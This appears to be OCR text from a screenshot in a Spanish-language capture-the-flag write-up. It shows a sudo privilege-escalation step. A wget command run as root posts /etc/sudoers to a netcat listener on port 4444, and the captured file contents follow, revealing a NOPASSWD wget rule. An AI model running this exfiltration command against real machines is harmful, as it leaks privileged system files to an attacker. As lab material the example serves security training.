 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/sudoers :4444
--2024-10-01 21:15:44--  http:// :4444/
Connecting to 10.9.3.238:4444... connected.
HTTP request sent, awaiting response...
Solicitud POST desde
la máquina víctima
Listener
Contenido del
archivo Sudoers
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.94.229] 52572
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: :4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 797
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
jessie  ALL=(root) NOPASSWD: /usr/bin/wget